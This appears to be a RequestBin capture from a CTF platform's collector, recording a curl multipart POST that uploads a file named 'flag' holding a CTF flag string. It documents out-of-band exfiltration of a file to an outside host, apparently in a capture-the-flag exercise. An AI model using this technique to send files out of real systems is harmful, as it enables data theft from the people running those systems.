 http://http.requestbin.buuoj.cn
POST /15869h21
</> multipart/form-data; boundary=------------------------32916c95f370eeb6
238 bytes
15
Fro
FORM/POST PARAMETERS
None
HEADERS
Content-Length: 238
Accept-Encoding: gzip
Accept: */*
User-Agent: curl/7.64.0
Host: http.requestbin.buuoj.cn
Content-Type: multipart/form-data; boundary=------------------------32916c95f370eeb6
RAW BODY
--------------------------32916c95f370eeb6
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream
flag{7de56a6b-96b4-48c3-b8ce-af078c0acd2f}
--------------------------32916c95f370eeb6--